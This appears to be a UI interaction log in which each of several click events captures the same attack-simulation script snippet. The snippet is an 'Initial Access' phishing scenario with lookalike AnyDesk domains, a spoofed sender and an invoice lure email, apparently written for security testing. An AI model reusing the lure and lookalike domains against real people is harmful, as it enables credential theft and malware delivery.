 click on "tactic   "Initial Access" section   Initial_Access   "Initial Access"   {      if   ( not   exists   $most_talked_to_devices )   {      $most_talked_to_devices   =   [ "192.168.1.62" ]      }           $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )      step   email_received     {           $email . from . address   =   """pat@billmelots.com"""                                                     $email . to . address   =   """mick@${target.domain}.com"""                                                        $email . subject   =   "Attached Invoice"                                                                $email . content   =   """Please find attached the invoice following our conversation with the operational team.          There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.               """" at bounding box center [11503, 495] click on "tactic   "Initial Access" section   Initial_Access   "Initial Access"   {      if   ( not   exists   $most_talked_to_devices )   {      $most_talked_to_devices   =   [ "192.168.1.62" ]      }           $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )      step   email_received     {           $email . from . address   =   """pat@billmelots.com"""                                                     $email . to . address   =   """mick@${target.domain}.com"""                                                        $email . subject   =   "Attached Invoice"                                                                $email . content   =   """Please find attached the invoice following our conversation with the operational team.          There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.          """" at bounding box center [11503, 495]  click on "tactic   "Initial Access" section   Initial_Access   "Initial Access"   {      if   ( not   exists   $most_talked_to_devices )   {      $most_talked_to_devices   =   [ "192.168.1.62" ]      }           $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )      step   email_received     {           $email . from . address   =   """pat@billmelots.com"""                                                     $email . to . address   =   """mick@${target.domain}.com"""                                                        $email . subject   =   "Attached Invoice"                                                                $email . content   =   """Please find attached the invoice following our conversation with the operational team.          There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.          """" at bounding box center (11503, 495)  click on "tactic   "Initial Access" section   Initial_Access   "Initial Access"   {      if   ( not   exists   $most_talked_to_devices )   {      $most_talked_to_devices   =   [ "192.168.1.62" ]      }           $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )      step   email_received     {           $email . from . address   =   """pat@billmelots.com"""                                                     $email . to . address   =   """mick@${target.domain}.com"""                                                        $email . subject   =   "Attached Invoice"                                                                $email . content   =   """Please find attached the invoice following our conversation with the operational team.          There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.          """             ." at bounding box center (11503, 495)  click on "tactic   "Initial Access" section   Initial_Access   "Initial Access"   {      if   ( not   exists   $most_talked_to_devices )   {      $most_talked_to_devices   =   [ "192.168.1.62" ]      }           $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )      step   email_received     {           $email . from . address   =   """pat@billmelots.com"""                                                     $email . to . address   =   """mick@${target.domain}.com"""                                                        $email . subject   =   "Attached Invoice"                                                                $email . content   =   """Please find attached the invoice following our conversation with the operational team.          There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.          """             ." at bounding box center (11503, 495)  scroll, scrollTop: 906, scrollLeft: 0, axis: vertical  click on "if   ( not   exists   $most_talked_to_devices )   {      $most_talked_to_devices   =   [ "192.168.1.62" ]      }           $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )      step   email_received     {           $email . from . address   =   """pat@billmelots.com"""                                                     $email . to . address   =   """mick@${target.domain}.com"""                                                        $email . subject   =   "Attached Invoice"                                                                $email . content   =   """Please find attached the invoice following our conversation with the operational team.          There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.          """                                                           action   Email . Received } }" at bounding box center (11503, 495)  click on "if   ( not   exists   $most_talked_to_devices )   {      $most_talked_to_devices   =   [ "192.168.1.62" ]      }           $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )      step   email_received     {           $email . from . address   =   """pat@billmelots.com"""                                                     $email . to . address   =   """mick@${target.domain}.com"""                                                        $email . subject   =   "Attached Invoice"                                                                $email . content   =   """Please find attached the invoice following our conversation with the operational team.          There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.          """                                                           action   Email . Received } }" at bounding box center [11503, 495] 